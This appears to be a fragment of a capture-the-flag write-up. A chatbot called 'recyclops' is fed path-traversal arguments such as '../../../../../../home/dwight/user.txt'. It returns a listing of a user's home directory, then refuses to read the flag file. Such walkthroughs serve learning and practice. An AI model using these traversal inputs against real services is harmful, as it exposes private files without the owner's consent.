 Fetching the directory listing of ../../../../../../../../home/dwight
total 36
drwx------ 11 dwight dwight 297 Jun 3 04:24 .
drwxr-xr-x. 3 root root 20 Jun 3 04:22 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 9 Jun 3 03:48 .dbshell
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 3 dwight dwight 69 Jun 3 03:49 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Jun 3 03:43 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim
E
eler 9:23 AM
recyclops file ../../../../../../home/dwight/user.txt
recyclops Bot 9:23 AM
Access denied.